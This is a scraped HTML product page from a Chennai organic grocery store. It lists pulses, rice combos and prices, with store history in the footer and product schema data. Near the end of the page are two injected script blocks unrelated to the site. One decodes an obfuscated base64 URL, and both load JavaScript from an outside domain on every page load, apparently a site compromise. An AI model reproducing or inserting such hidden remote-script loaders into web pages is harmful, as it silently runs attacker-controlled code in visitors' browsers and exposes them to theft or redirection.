https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1065,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;90&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA1122&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3173,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="250-gm" >250 gm</option><option value="500-gm"  selected='selected'>500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70749a43">Dry Karamani White Organic quantity</label>
		<input
			type="number"
			id="quantity_696ff70749a43"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="966" />
	<input type="hidden" name="product_id" value="966" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1122</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/rice/combo2-basmathi-rice-rajma/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/12/offer-2-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Organic Product" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/12/offer-2-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/12/offer-2-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/12/offer-2-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/12/offer-2-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/rice/combo2-basmathi-rice-rajma/">
Combo2 &#8211; Basmathi Rice +Rajma</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">2kg Basmathi Rice + 500gm Rajma</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/rice/combo2-basmathi-rice-rajma/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff7074a10f">Combo2 - Basmathi Rice +Rajma quantity</label>
		<input
			type="number"
			id="quantity_696ff7074a10f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="salePrice card-text num_text float-left mr-2 mr-sm-2 lineStrike">₹ 547/-</p>
                <p class="salePrice card-text num_text float-left">₹ 520/-</p>
						<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1564" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA5555</span></span>

	
	<span class="posted_in">Categories: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a>, <a href="https://organicshandy.com/organic-products/rice/" rel="tag">Rice</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/rice/combo1-idly-rice-urad-whole/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/12/offer-1-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Organic Product" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/12/offer-1-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/12/offer-1-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/12/offer-1-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/12/offer-1-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/rice/combo1-idly-rice-urad-whole/">
Combo1 &#8211; Idly Rice + Urad dal - 7 kg</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">5kg Idly Rice + 2kg Urad Whole White</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/rice/combo1-idly-rice-urad-whole/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff7074a7d9">Combo1 - Idly Rice + Urad dal quantity</label>
		<input
			type="number"
			id="quantity_696ff7074a7d9"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="salePrice card-text num_text float-left mr-2 mr-sm-2 lineStrike">₹ 830/-</p>
                <p class="salePrice card-text num_text float-left">₹ 789/-</p>
						<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1557" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA4444</span></span>

	
	<span class="posted_in">Categories: <a href="https://organicshandy.com/organic-products/breakfast/" rel="tag">Breakfast</a>, <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a>, <a href="https://organicshandy.com/organic-products/rice/" rel="tag">Rice</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      	  
		                            </div>
		                        	                        
                        </div>
                    </div>
                </section>
	    		</div>


											</div>
					
</main></div>
									</div>
			</div>
		</div>
	</div>
	
	<div class="footer_wrapper" id="footerWrapper"> 
    	<div class="container">
      		<div class="footer_img">
        		<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/footer.gif" class="img-fluid" alt="footer image"/>
      		</div>  
      		<div class="row justify-content-center">
        		<div class="col-sm-11">
        			 
          			<h1 class="footerh1" >The Organic Store Shandy</h1>
          			<br>
          			<div class="row">
            			<div class="col-md-9">
              				<div class="shandystory_txt">
              					<p>The Shandy, is the first Organic Store in Chennai, founded by Organic Farmers,  Hari Sethuraman and P.B.Murali. The need for authentic organic produce to reach the market directly from the farmers, and their experience of working closely with farmers, motivated them to start Sunday Shandy in 1998. This was initially a weekly market for fresh organic produce brought directly by the farmers.</p>
<p>Today, The Shandy is a bustling marketplace that sells a range of organic produce sourced from farmers and artisans, from all over India, making them available for customers and retail outlets on a daily basis. The products include fruits, vegetables, grains, cereals, spices, fresh milk, fresh paneer, freshly ground flours, dry fruits, and much more. Over the years, the store has earned a formidable reputation as a preferred supplier of farm-fresh organic produce to even the most reputed retailers, owing to the quality and high level of safety, of their produce. The Shandy continues to be a wholesale supplier of Organic produce to many institutions and stores across the country.</p>
<p>The Shandy’s flagship product, is their award winning Organic Mangoes (PGS certified) cultivated at their Orchard, at Punnamai Village, Cheyyur Taluk, Tamil Nadu. The farm, started 28 years ago by the duo, has over 6000 mango trees. It also has fruit trees &amp; other cash crops including sapota, coconut, banana, paddy, chillies, sesame, groundnuts, lime and some vegetables. The entire farm is pesticide and chemical free, which has a telling effect on the produce. Today, it is a model farm for many organic farmers across India. It has been developed like a forest and the verdant surroundings play host to various species of birds and small animals.</p>
<p>At The Shandy, there are rigorous standards in place to ensure that all the products are natural and of high quality. All the farms that we source from are inspected on a regular basis by our team. The farmers who send their produce to The Shandy are people who have been working with us on this mission for over 2 decades now.</p>
              				</div>
            			</div>
			            <div class="col-md-3">
			              	<div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="nav flex-column footer_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organicshandy.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organicshandy.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organicshandy.com/customer-speak/">Customer Speak</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organicshandy.com/paneer-making/">Paneer Making</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organicshandy.com/biogas-plant/">Biogas Plant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organicshandy.com/farmers-network/">Farmers Network</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organicshandy.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://organicshandy.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a href="https://organicshandy.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>			            </div>
          			</div>
        		</div>
      		</div>
      		<div class="social_links ">
      			          		<ul class="nav ">
          			            				<li>
            					<a href="https://www.facebook.com/OrganicShandy/" target="_blank" class="nav-link">
            						<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/facebook-icon.png" class="img-fluid" alt="Facebook Image"/>
            					</a>
            				</li>
            				            				<li>
            					<a href="https://www.instagram.com/organicshandy/" target="_blank" class="nav-link">
            						<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/insta-icon.png" class="img-fluid" alt="Instagram Image"/>
            					</a> 
            				</li>
            				          		</ul>
      		</div>
	      	<div class="copy_rt">
	          	<p>Copyright © 2019 The Shandy</p>
	      	</div>
		</div>
  	</div>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery-3.3.1.min.js" ></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/popper.min.js" ></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/bootstrap.min.js"></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/owl.carousel.min.js" ></script>
    <script src="https://organicshandy.com/wp-content/themes/shandy/assets/sweetalert/dist/sweetalert.min.js"></script>
    <script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery.cookie.js"></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/site.js"></script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly92YXJpYWJsZXNjb3BldG9vbC5jb20vbklnZHFVbUNLYnJoZm9vMzJMMDNUOUJ5enl5eXh2OTZtLTBMSEZhd0xlbA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
    <script type="text/javascript">
        function book_suggestion()
        {
        var book = document.getElementById("book").value;
        var xhr;
         if (window.XMLHttpRequest) { // Mozilla, Safari, ...
            xhr = new XMLHttpRequest();
        } else if (window.ActiveXObject) { // IE 8 and older
            xhr = new ActiveXObject("Microsoft.XMLHTTP");
        }
        var data = "book_name=" + book;
             xhr.open("POST", "footer.php", true); 
             xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");                  
             xhr.send(data);
             xhr.onreadystatechange = display_data;
            function display_data() {
             if (xhr.readyState == 4) {
              if (xhr.status == 200) {
               //alert(xhr.responseText);      
              document.getElementById("suggestion").innerHTML = xhr.responseText;
              } else {
                alert('There was a problem with the request.');
              }
             }
            }
        }



        function reposition() {
            //console.log(44444444444);
            var modal = $(this),
                dialog = modal.find('.pincodeModalDialog');
            modal.css('display', 'block');

            dialog.css("margin-top", Math.max(0, ($(window).height() - dialog.height()) / 2) + 20);
        }
        // Reposition when a modal is shown
        $('#pincodeModal.modal').on('shown.bs.modal', reposition);

        $(document).ready(function(){
            $('#pincodeModal.modal:visible').each(reposition);
        });
        $(window).on('resize', function() {
            $('#pincodeModal.modal:visible').each(reposition);
        }); 
        $(document).on('click','#pincodeModal, #cross-btn', function (e) {
            var midnight = new Date();
            midnight.setHours(23,59,59,0);
            document.cookie="pincode_modal=1;" + "expires="+midnight;
        });
        $(document).ready(function(){
            /**
            * Check if cookie is exist
            */
            if (typeof $.cookie("pincode_modal") === 'undefined'){
                 //no cookie
                if ($.cookie('pincode_modal') != 'true' ) {
                    setTimeout(function() {
                        $('#pincodeModal').modal();
                    }, 8000);
                }else {
                    $("#pincodeModal").modal('hide');
                }
            }
        });
        (function($){
            if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)  {
                $(".deliveryLocationDiv").css({"max-width": "31.5%", "flex" : "0 0 31.5%"});
                $(".siteMobileNumber").css({"max-width": "37%", "flex" : "0 0 37%"});
            }
        })(jQuery);
        var ajaxurl = "https://organicshandy.com/wp-admin/admin-ajax.php";
        $(".form-submit").click(function(e){
            e.preventDefault();
            var zz = $(this).closest('.deliveryPincodeForm').attr('id');
            var pincode = $('#'+zz).serialize();
            var presult = '#'+zz+' .pincode_results'
            var results = $(presult);
            $.ajax({
                url: ajaxurl,
                data: {
                    'action'    : 'pincode_handler',
                    'pincode'   : pincode
                },
                success:function(data) {
                    // console.log(data);
                    results.html(data);
                    // console.log("success!");
                },
                error: function(errorThrown){
                    console.log(errorThrown);
                    console.log("fail");
                }
            });
        });
    </script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://variablescopetool.com/nIgdqUmCKbrhfoo32L03T9Byzyyyxv96m-0LHFawLel');
</script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/organicshandy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Pulses","@id":"https:\/\/organicshandy.com\/organic-products\/dals-pulses\/"}},{"@type":"ListItem","position":3,"item":{"name":"Groundnut | Peanuts (Raw) Organic","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-groundnut-raw\/"}}]},{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-groundnut-raw\/#product","name":"Groundnut | Peanuts (Raw) Organic","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-groundnut-raw\/","description":"Shandy's organic raw groundnuts are natural and pure. Groundnuts are farmed naturally without the use of chemical fertilizers and pesticides. Groundnuts, also known as peanuts, are called as verusanaga in Telugu, verukadalai in Tamil, moongaphalee in Hindi, nelagadale in Kannada, nilakkatala in Malayalam and sengadane in Marathi. Groundnuts are extensively used in making dishes like barfi, masala, gravy, chutney, curry. sabji etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Groundnuts.jpg","sku":"SHA692","offers":[{"@type":"AggregateOffer","lowPrice":"64","highPrice":"125","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-groundnut-raw\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/mixed-dal\/#product","name":"Mixed Dal","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/mixed-dal\/","description":"This is mix of Masoor dal, Channa dal, Toor dal, Urad black split, Urad skinless split, Moong dal.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2020\/04\/Mixed-Dal.jpg","sku":"SHA2062","offers":[{"@type":"Offer","price":"110","priceValidUntil":"2027-12-31","priceSpecification":{"price":"110","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/mixed-dal\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/rajma-kidney-beans\/#product","name":"Rajma Organic | Pure Kidney beans","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/rajma-kidney-beans\/","description":"This Rajma is 100% natural, organically produced in Uttarakhand without the use of any harmful pesticides or fertilizers and is chemical-free. Kidney beans, called as rajma in hindi, sigappu kaaramani in tamil, chikkuduginjalu in telugu and Phanasi in Gujarat. Organic Rajma is used in the preparation of many dishes like Rajma curry, pakoras, kebabs etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg","sku":"SHA206","offers":[{"@type":"AggregateOffer","lowPrice":"69","highPrice":"135","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/rajma-kidney-beans\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-toor-dhal\/#product","name":"Toor Dal (semi-polished)","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-toor-dhal\/","description":"Shandy's organic toor dal, 100% naturally grown; chemical free; natural colour is retained, part of every staple Indian diet, also called as broken pigeon pea, arhar ki dal in hindi, thoram paruppu in tamil, kandhi pappu in telugu. Organic Toor Dal is popularly used in Indian kitchens for the preparation of sambar, vada, sabji, gravy etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg","sku":"SHA556","offers":[{"@type":"AggregateOffer","lowPrice":"111","highPrice":"220","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-toor-dhal\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-urad-dal-white-whole\/#product","name":"Urad Whole (white) skinless","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-urad-dal-white-whole\/","description":"Shandy's organic urad dal is 100% natural and is produced in a way that all its nutrients are retained. No chemical fertilizers or pesticides are used. It is known as white lentil, urad sabut\/saboot in Hindi, ulundhu paruppu in Tamil, minappappu in Telugu and uzhunnu parippu in Malayalam; no colours added. Organic urad dal is used in preparing dishes like idly, dosa, papad, vada etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg","sku":"SHA59","offers":[{"@type":"AggregateOffer","lowPrice":"111","highPrice":"220","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-urad-dal-white-whole\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/groundnut-roasted\/#product","name":"Groundnut Roasted","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/groundnut-roasted\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/08\/Groundnut-Roasted.jpg","sku":"SHA2048","offers":[{"@type":"Offer","price":"92","priceValidUntil":"2027-12-31","priceSpecification":{"price":"92","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/groundnut-roasted\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/soyabeans\/#product","name":"Soyabeans","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/soyabeans\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/01\/Soyabean.jpg","sku":"SHA779","offers":[{"@type":"Offer","price":"42","priceValidUntil":"2027-12-31","priceSpecification":{"price":"42","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/soyabeans\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/urad-dal-split-skinless\/#product","name":"Urad Dal Skinless (Split)","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/urad-dal-split-skinless\/","description":"Shandy's organic urad dal is split using natural processes, retaining its natural colour. No harmful pesticides are used and is chemical free. Urad dal is also known as white lentil, urad sabut\/saboot in Hindi, ulundhu paruppu in Tamil, minappappu\/ minumulu in Telugu and uzhunnu parippu in Malayalam. Organic split urad dal is used in cooking as a seasoning and also in preparing dishes like idly, dosa, papad, vada etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg","sku":"SHA486","offers":[{"@type":"AggregateOffer","lowPrice":"57","highPrice":"112","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/urad-dal-split-skinless\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-green-peas-dry\/#product","name":"Dry Peas Green Organic","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-green-peas-dry\/","description":"Organic dry peas,\u00a0a small but nutritionally mighty member of the legume family, are a very\u00a0good\u00a0source of cholesterol-lowering\u00a0fiber.\u00a0Dried peas\u00a0also provide\u00a0excellent amounts of five important minerals, three B-vitamins, and protein\u2014all with virtually no fat.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Peas-Green-Dry.jpg","sku":"SHA1081","offers":[{"@type":"Offer","price":"72","priceValidUntil":"2027-12-31","priceSpecification":{"price":"72","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-green-peas-dry\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/white-karamani-dry\/#product","name":"Dry Karamani White Organic","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/white-karamani-dry\/","description":"Shandy's organic dry karamani is 100% natural and healthy. It contains no chemicals or artificial colours. Dry karamani is called as thatta payaru in tamil, lobhia or bora in hindi, bobbarlu in telugu, thattpayeru in malayalam, barboti kolai in kannada and red cow peas in english. It is used to make dishes like kulambu, kootu, thovayal, salads, curry, vada etc.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg","sku":"SHA1122","offers":[{"@type":"AggregateOffer","lowPrice":"46","highPrice":"90","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/white-karamani-dry\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/rice\/combo2-basmathi-rice-rajma\/#product","name":"Combo2 - Basmathi Rice +Rajma","url":"https:\/\/organicshandy.com\/product\/rice\/combo2-basmathi-rice-rajma\/","description":"Have a sumptuous meal of long grained Organic Basmathi Rice along with soft and tasty Rajma from Uttarakhand. This Rajma cooks really well.\u00a0 Makes an awesome meal!\r\n\r\n2kg Basmathi White Rice + 500gm Red Rajma","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/offer-2.jpg","sku":"SHA5555","offers":[{"@type":"Offer","price":"520","priceValidUntil":"2027-12-31","priceSpecification":{"price":"520","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/rice\/combo2-basmathi-rice-rajma\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/rice\/combo1-idly-rice-urad-whole\/#product","name":"Combo1 - Idly Rice + Urad dal","url":"https:\/\/organicshandy.com\/product\/rice\/combo1-idly-rice-urad-whole\/","description":"This is an ideal breakfast combo of Idly Rice and Urad dhal whole white.\r\n\r\n5kg Idly Rice + 2kg Urad dal","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/offer-1.jpg","sku":"SHA4444","offers":[{"@type":"Offer","price":"789","priceValidUntil":"2027-12-31","priceSpecification":{"price":"789","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/rice\/combo1-idly-rice-urad-whole\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/mixed-dal\/#product","name":"Mixed Dal","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/mixed-dal\/","description":"This is mix of Masoor dal, Channa dal, Toor dal, Urad black split, Urad skinless split, Moong dal.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2020\/04\/Mixed-Dal.jpg","sku":"SHA2062","offers":[{"@type":"Offer","price":"110","priceValidUntil":"2027-12-31","priceSpecification":{"price":"110","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/mixed-dal\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy 